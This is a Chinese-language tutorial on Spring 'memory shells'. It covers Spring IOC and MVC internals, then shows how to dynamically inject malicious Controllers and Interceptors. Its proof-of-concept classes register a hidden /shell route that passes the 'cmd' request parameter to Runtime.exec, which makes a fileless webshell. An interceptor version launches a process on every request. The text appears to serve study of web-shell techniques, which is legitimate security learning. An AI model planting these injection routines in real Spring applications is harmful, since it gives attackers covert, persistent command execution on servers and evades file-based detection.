Spring内存🐎
在学习Spring内存马之前,作者打算好好恶补一下开发的基本知识,也算是给之前偷懒的自己补课吧
【狂神说Java】JavaWeb入门到实战_哔哩哔哩_bilibili
【狂神说Java】SpringBoot最新教程IDEA版通俗易懂_哔哩哔哩_bilibili
Spring介绍
Spring是一个轻量级的Java开源框架,用于配置、管理和维护Bean(组件)的一种框架,其核心理念就是IOC(Inversion of Control,控制反转) 和 AOP(AspectOrientedProgramming, 面向切面编程)。
重点讲解一下核心内容
IOC
IOC的中文翻译为:控制反转
核心理念是:把对象的创建和管理权交给框架,而不是程序员手动去创建
例如:
不用IOC
UserService userService = new UserServiceImpl(); // 程序员自己new对象
使用IOC
使用这个注解,我们的框架会在运行的时候自动进行创建
@Autowired
UserService userService; // 交给 Spring 容器来注入,不用自己new
AOP
AOP(Aspect-Oriented Programming)是一种通过预定义的切点(Pointcut)和通知(Advice)将横切关注点(Cross-Cutting Concerns)模块化的编程范式。它允许开发者将与业务逻辑无关但对多个模块都很重要的功能(如日志记录、事务管理、安全控制等)从核心业务逻辑中分离出来,从而提高系统的模块化、可维护性和可重用性
通俗一点来说,就是 AOP 是一种让你把“每个地方都要写的重复逻辑”(比如日志、安全)集中写一遍,然后自动织入方法执行过程中的技术。
SpringMVC

客户端发送Request,DispatcherServlet(等同于Controller控制器),控制器接收到请求,来到HandlerMapping(在配置文件中配置),HandlerMapping会对URL进行解析,并判断当前URL该交给哪个Controller来处理,找到对应的Controller之后,Controller就跟Server、JavaBean进行交互,得到某一个值,并返回一个视图(ModelAndView过程),Dispathcher通过ViewResolver视图解析器,找到ModelAndView对象指定的视图对象,最后,视图对象负责渲染返回给客户端。 SpringMVC 的核心点就是 DispatchServlet
ApplicationContext
Spring 框架中,BeanFactory 接口是 Spring IoC容器 的实际代表者
Spring容器就是ApplicationContext,它是一个接口继承于BeanFactory,有很多实现类。获得了ApplicationContext的实例,就获得了IoC容器的引用。我们可以从ApplicationContext中可以根据Bean的ID获取Bean。

因此,org.springframework.context.ApplicationContext接口也代表了 IoC容器 ,它负责实例化、定位、配置应用程序中的对象(bean)及建立这些对象间(beans)的依赖。
DispatchServlet是SpringMVC中的前端控制器,处理所有请求的核心组件,而它创建的是一个Child Context,是一个独立的IOC容器(web层使用)
还有一个是Root ApplicationContext,它是全局的,责管理项目中非 Web 层的 Bean ,由 ContextLoaderListener 在项目启动时创建,负责加载和管理所有非 Web 层 Bean, 保存到 ServletContext 中供后续子容器共享。
所有的 child 可以取访问 Root 容器,但是 Root 却不能去访问 Child 中的内容
当然 是所有的context(不仅仅是Root) 的信息都是会存在ServletContext中的
Controller型内存马
在 Spring 中,当我们静态注册一个 Controller 时,确实会指定一个类的某个方法处理特定路由;当请求到达这个路由时,Spring 会自动调用这个方法。这是 Spring MVC 的核心功能之一
那么动态注册的时候也是一样的道理,只不过是由Spring自动完成,变成了我们手动去注册,当我们动态注册了一个恶意的controller,当我们访问指定路由的时候,就可以自动调用恶意方法,进行命令执行
那么现在就是来看怎么进行动态注册恶意的controller
思路:
获取当前上下文
注册恶意Controller
配置路径映射(其实在动态注册Controller的时候,就会进行映射器的配置)
获取上下文
一共有四种方法可以获取到上下文:
getCurrentWebApplicationContext
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
getCurrentWebApplicationContext 获得的是一个 XmlWebApplicationContext 实例类型的 Root WebApplicationContext
WebApplicationContextUtils
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
通过这种方法获得的也是一个 Root WebApplicationContext。其中 WebApplicationContextUtils.getWebApplicationContext 函数也可以用 WebApplicationContextUtils.getRequiredWebApplicationContext来替换。
RequestContextUtils
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
通过 ServletRequest 类的实例来获得 Child WebApplicationContext。
getAttribute
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
这种方式与前几种的思路就不太一样了,因为所有的Context在创建后,都会被作为一个属性添加到了ServletContext中。所以通过直接获得ServletContext通过属性Context拿到 Child WebApplicationContext
注册恶意Controller
我们要想对Spring Controller 的动态注册,就是对 RequestMappingHandlerMapping注入的过程。
RequestMappingHandlerMapping是springMVC里面的核心Bean,spring把我们的controller解析成RequestMappingInfo对象,然后再注册进RequestMappingHandlerMapping中,这样请求进来以后就可以根据请求地址调用到Controller类里面了。
RequestMappingHandlerMapping对象本身是spring来管理的,可以通过ApplicationContext取到,所以并不需要我们新建
而在SpringMVC框架下,会有两个ApplicationContext,
一个是Spring IOC的上下文,这个是在java web框架的Listener里面配置,就是我们经常用的web.xml里面的org.springframework.web.context.ContextLoaderListener,由它来完成IOC容器的初始化和bean对象的注入。
另外一个是ApplicationContext是由org.springframework.web.servlet.DispatcherServlet完成的,具体是在org.springframework.web.servlet.FrameworkServlet#initWebApplicationContext()这个方法做的。而这个过程里面会完成RequestMappingHandlerMapping这个对象的初始化。
映射器: 它负责维护 URL 路径(或其他条件)到处理器(如 Controller 方法)的映射关系。
Spring 2.5 开始到 Spring 3.1 之前一般使用
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping
映射器 ;
Spring 3.1 开始及以后一般开始使用新的
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping
映射器来支持@Contoller和@RequestMapping注解。
registerMapping
在Spring 4.0及以后,可以使用registerMapping直接注册requestMapping

在刚刚其实也说了 spring会把controller解析为RequestMappingInfo对象,然后在注册进RequestMappingHandlerMapping,所以我们可以看到在registerMapping方法中的参数,也是RequestMappingInfo类 所以在注册之前我们还需要看一下RequestMappingInfo类
可以看到 构造方法是有非常多的参数的,但是有用的其实就两个 一共是
private RequestMappingInfo(@Nullable String name, @Nullable PathPatternsRequestCondition pathPatternsCondition, @Nullable PatternsRequestCondition patternsCondition, RequestMethodsRequestCondition methodsCondition, ParamsRequestCondition paramsCondition, HeadersRequestCondition headersCondition, ConsumesRequestCondition consumesCondition, ProducesRequestCondition producesCondition, RequestConditionHolder customCondition, BuilderConfiguration options) {
Assert.isTrue(pathPatternsCondition != null || patternsCondition != null, "Neither PathPatterns nor String patterns condition");
this.name = StringUtils.hasText(name) ? name : null;
this.pathPatternsCondition = pathPatternsCondition;
this.patternsCondition = patternsCondition;
this.methodsCondition = methodsCondition;
this.paramsCondition = paramsCondition;
this.headersCondition = headersCondition;
this.consumesCondition = consumesCondition;
this.producesCondition = producesCondition;
this.customConditionHolder = customCondition;
this.options = options;
this.hashCode = calculateHashCode(this.pathPatternsCondition, this.patternsCondition, this.methodsCondition, this.paramsCondition, this.headersCondition, this.consumesCondition, this.producesCondition, this.customConditionHolder);
}
一个是指定controller的路径,也就是我们说的路由(设置好映射关系)
另外一个是指定请求方式,设置为不限制就好
registerMapping方法中的第二个参数,其实也就是我们对应的恶意类 第三个参数就是对应的恶意方法
其实很好理解,RequestMappingInfo类指定我们恶意类的映射关系,使我们访问对应的路由时,就会对应一个类,而在MVC架构中,我们访问一个路由时,会自动调用一个方法的,那么这个方法,就是在这里进行指定的
// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
// 2. 通过反射获得自定义 controller 中唯一的 Method 对象
Method method = 恶意类的字节码.getDeclaredMethods())[0];
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, Class.forName("恶意Controller").newInstance(), method);
registerHandler
(版本古老,暂且就不复现了(:)
参考上面的 HandlerMapping 接口继承关系图,针对使用 DefaultAnnotationHandlerMapping 映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractUrlHandlerMapping
在其registerHandler()方法中

该方法接受 urlPath参数和 handler参数,可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 将 url 和 controller 实例 bean 注册到 handlerMap 中
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance()); // 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class); // 3. 反射获得 registerHandler Method java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class); m1.setAccessible(true); // 4. 将 dynamicController 和 URL 注册到 handlerMap 中 m1.invoke(dh, "/favicon", "dynamicController");
detectHandlerMethods
参考上面的 HandlerMapping 接口继承关系图,针对使用 RequestMappingHandlerMapping 映射器的应用,可以找到它继承的顶层类org.springframework.web.servlet.handler.AbstractHandlerMethodMapping
在其detectHandlerMethods() 方法中
protected void detectHandlerMethods(Object handler) { Class<?> handlerType = handler instanceof String ? this.getApplicationContext().getType((String)handler) : handler.getClass(); final Class<?> userType = ClassUtils.getUserClass(handlerType); Set<Method> methods = HandlerMethodSelector.selectMethods(userType, new MethodFilter() { public boolean matches(Method method) { return AbstractHandlerMethodMapping.this.getMappingForMethod(method, userType) != null; } }); Iterator var6 = methods.iterator(); while(var6.hasNext()) { Method method = (Method)var6.next(); T mapping = this.getMappingForMethod(method, userType); this.registerHandlerMethod(handler, method, mapping); } }
该方法仅接受handler参数,同样可以在 this.getApplicationContext() 获得的上下文环境中寻找名字为 handler 参数值的 bean, 并注册 controller 的实例 bean
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("恶意Controller").newInstance()); org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class); java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class); m1.setAccessible(true); m1.invoke(requestMappingHandlerMapping, "dynamicController");
POC
我这里就用springboot 2.5.6版本进行复现了
思路还是很简单的:
先获取当前的上下文,然后获取RequestMappingHandlerMapping 的实例,然后在反射获取我们写好的恶意类的恶意方法,然后获取并且设置我们想要把恶意类映射到的路径,和请求方法,设置到RequestMappingInfo类中,然后在调用RequestMappingHandlerMapping中的registerMapping方法,完成动态注入
package org.example.spring.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
import java.lang.reflect.Method;
@RestController
public class shell_controller {
@RequestMapping("/exec")
public void Spring_Controller() throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException {
//获取当前上下文环境
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
//手动注册Controller
// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
// 2. 通过反射获得自定义 controller 中唯一的 Method 对象
Method method = Shell.class.getDeclaredMethod("shell");
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/shell");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, new Shell(), method);
}
@ResponseBody
public class Shell{
public Shell(){}
public void shell() throws IOException {
//获取request
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
Runtime.getRuntime().exec(request.getParameter("cmd"));
}
}
}
这里有个问题,在springboot版本大于2.6.0的时候会出现一个报错导致命令执行失败
解决办法参考:Spring内存马
Interceptor型内存马
什么是Interceptor
Spring MVC 的拦截器(Interceptor)与 Java Servlet 的过滤器(Filter)类似,它主要用于拦截用户的请求并做相应的处理,通常应用在权限验证、记录请求信息的日志、判断用户是否登录等功能上。在 Spring MVC 框架中定义一个拦截器需要对拦截器进行定义和配置,主要有以下 2 种方式。
通过实现 HandlerInterceptor 接口或继承 HandlerInterceptor 接口的实现类(例如 HandlerInterceptorAdapter)来定义
通过实现 WebRequestInterceptor 接口或继承 WebRequestInterceptor 接口的实现类来定义
Interceptor示例
在springboot下写了:
WebConfig
package org.example.spring.Config;
import org.springframework.context.annotation.Configuration;
import org.springframework.web.servlet.config.annotation.*;
@Configuration
public class WebConfig implements WebMvcConfigurer {
@Override
public void addInterceptors(InterceptorRegistry registry) {
registry.addInterceptor(new org.example.spring.Interceptor.MyInterceptor())
.addPathPatterns("/**") // 拦截所有路径
.excludePathPatterns("/login"); // 排除登录路径
}
}
TestController
package org.example.spring.Controller;
import org.springframework.web.bind.annotation.*;
@RestController
public class TestController {
@GetMapping("/hello")
public String hello() {
return "Hello, world!";
}
@GetMapping("/login")
public String login() {
return "Login page (not intercepted)";
}
}
MyInterceptor
package org.example.spring.Interceptor;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.springframework.web.servlet.HandlerInterceptor;
public class MyInterceptor implements HandlerInterceptor {
@Override
public boolean preHandle(HttpServletRequest request,
HttpServletResponse response,
Object handler) throws Exception {
System.out.println("进入拦截器:MyInterceptor -> preHandle");
// 返回 true 继续执行,false 则终止请求链
return false;
}
}
效果就跟Filter差不多,当访问的路由不是login,就会进入拦截器 如果返回true就继续执行,如果返回为false就中断这次原来对应的处理方法
断点下在ApplicationFilterChain#internalDoFilter,可以看到和我们之前学的Tomcat很像,但与Tomcat不同的是,当调用到HttpServlet#service时,最终会调用DispatcherServlet#doDispatch进行逻辑处理,这正是Spring的逻辑处理核心类。
我们就直接来看核心类
跟进getHandler方法:
使用增强for语句 遍历handlerMappings来获取HandlerMapping类型的对象
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
if (this.handlerMappings != null) {
for(HandlerMapping mapping : this.handlerMappings) {
HandlerExecutionChain handler = mapping.getHandler(request);
if (handler != null) {
return handler;
}
}
}
return null;
}
实际上还会调用org.springframework.web.servlet.handler.AbstractHandlerMapping 类的 getHandler 方法
public final HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
Object handler = this.getHandlerInternal(request);
if (handler == null) {
handler = this.getDefaultHandler();
}
if (handler == null) {
return null;
} else {
if (handler instanceof String) {
String handlerName = (String)handler;
handler = this.obtainApplicationContext().getBean(handlerName);
}
if (!ServletRequestPathUtils.hasCachedPath(request)) {
this.initLookupPath(request);
}
HandlerExecutionChain executionChain = this.getHandlerExecutionChain(handler, request);
if (this.logger.isTraceEnabled()) {
this.logger.trace("Mapped to " + handler);
} else if (this.logger.isDebugEnabled() && !DispatcherType.ASYNC.equals(request.getDispatcherType())) {
this.logger.debug("Mapped to " + executionChain.getHandler());
}
if (this.hasCorsConfigurationSource(handler) || CorsUtils.isPreFlightRequest(request)) {
CorsConfiguration config = this.getCorsConfiguration(handler, request);
if (this.getCorsConfigurationSource() != null) {
CorsConfiguration globalConfig = this.getCorsConfigurationSource().getCorsConfiguration(request);
config = globalConfig != null ? globalConfig.combine(config) : config;
}
if (config != null) {
config.validateAllowCredentials();
}
executionChain = this.getCorsHandlerExecutionChain(request, executionChain, config);
}
return executionChain;
}
}
跟进getHandlerExecutionChain方法:
通过遍历adaptedInterceptors 获取到所有的HandlerInterceptor
protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) {
HandlerExecutionChain chain = handler instanceof HandlerExecutionChain ? (HandlerExecutionChain)handler : new HandlerExecutionChain(handler);
for(HandlerInterceptor interceptor : this.adaptedInterceptors) {
if (interceptor instanceof MappedInterceptor) {
MappedInterceptor mappedInterceptor = (MappedInterceptor)interceptor;
if (mappedInterceptor.matches(request)) {
chain.addInterceptor(mappedInterceptor.getInterceptor());
}
} else {
chain.addInterceptor(interceptor);
}
}
return chain;
}
找到了我们自定义的interceptor

然后在通过chain.addInterceptor 把所有的interceptor添加到HandlerExecutionChain中,然后就结束了,回到
一开始的DispatcherServlet#doDispatch()中,调用mappedHandler.applyPreHandle方法

然后遍历调用Interceptor中的preHandle()拦截方法
实现思路
获取上下文
实现一个恶意Interceptor类
动态注册进内存
获取上下文
获取上下文和Controller思路是一样的
同时,我们通过刚刚的调试可以知道,Interceptor类的信息是存储在adaptedInterceptors中的,所以我们需要反射获取到这个属性并且把恶意类添加进去

所以我们可以通过获取上下文来 获取到这个对象(Bean)的adaptedInterceptors属性
实现恶意Interceptor类
我们需要实现HandlerInterceptor类,重写preHandle方法
public class MyInterceptor implements HandlerInterceptor {
@Override
public boolean preHandle(HttpServletRequest request,
HttpServletResponse response,
Object handler) throws Exception {
Runtime.getRuntime().exec("calc");
// 返回 true 继续执行,false 则终止请求链
return false;
}
}
动态注入
adaptedInterceptors其实是一个数组,我们直接用add方法添加我们的恶意类就行,这里要注意的是我们
实际上获取到的是它的实现类org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping
所以是不能直接通过他来反射获取字段
AbstractHandlerMapping handlerMapping = (AbstractHandlerMapping) context.getBean(AbstractHandlerMapping.class);
POC
package org.example.spring.Controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.HandlerInterceptor;
import org.springframework.web.servlet.handler.AbstractHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.lang.reflect.Field;
import java.util.ArrayList;
@Controller
public class shellInterceptor {
@RequestMapping("/shell")
public void shell() throws Exception {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
AbstractHandlerMapping handlerMapping = (AbstractHandlerMapping) context.getBean(AbstractHandlerMapping.class);
System.out.println(handlerMapping.getClass().getName());
Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
ArrayList list = (ArrayList) field.get(handlerMapping);
list.add(new shell_Interceptor());
}
public class shell_Interceptor implements HandlerInterceptor {
@Override
public boolean preHandle(HttpServletRequest request,
HttpServletResponse response,
Object handler) throws Exception {
Runtime.getRuntime().exec("calc");
// 返回 true 继续执行,false 则终止请求链
return false;
}
}
}